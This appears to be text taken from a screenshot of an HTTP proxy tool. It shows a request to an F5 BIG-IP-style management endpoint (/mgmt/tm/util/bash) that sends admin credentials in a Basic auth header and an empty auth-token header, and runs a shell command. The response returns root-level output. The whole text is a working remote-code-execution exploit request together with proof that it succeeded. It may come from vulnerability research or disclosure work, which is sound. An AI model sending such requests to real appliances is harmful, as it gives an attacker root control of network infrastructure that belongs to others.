 Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:76.0) Gecko/20100101 Firefox/76.0
Content-Type: application/json
X-F5-Auth-Token:
Authorization: Basic YWRtaW46QVNhc1M=
Content-Length: 58
{
"command":"run",
"utilCmdArgs":"-c /usr/bin/id"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Mar 2021 00:20:56 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 176
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c
/usr/bin/id","commandResult":"uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"}